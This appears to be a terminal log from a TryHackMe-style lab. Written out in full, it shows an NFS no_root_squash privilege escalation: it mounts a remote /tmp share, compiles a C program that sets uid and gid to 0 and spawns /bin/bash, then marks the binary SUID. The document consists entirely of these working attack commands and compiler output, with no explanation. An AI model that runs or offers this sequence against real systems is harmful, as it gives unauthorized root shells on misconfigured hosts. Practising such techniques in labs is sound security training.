 root@kali:~/Documents/THM# mkdir /tmp/1
root@kali:~/Documents/THM# mount -o rw,vers=2 10.10.63.72:/tmp /tmp/1
root@kali:~/Documents/THM# echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c
root@kali:~/Documents/THM# gcc /tmp/1/x.c -o /tmp/1/x
/tmp/1/x.c: In function ‘main’:
/tmp/1/x.c:1:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |              ^~~~~~
/tmp/1/x.c:1:25: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                         ^~~~~~
/tmp/1/x.c:1:36: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                                    ^~~~~~
root@kali:~/Documents/THM# chmod +s /tmp/1/x
root@kali:~/Documents/THM#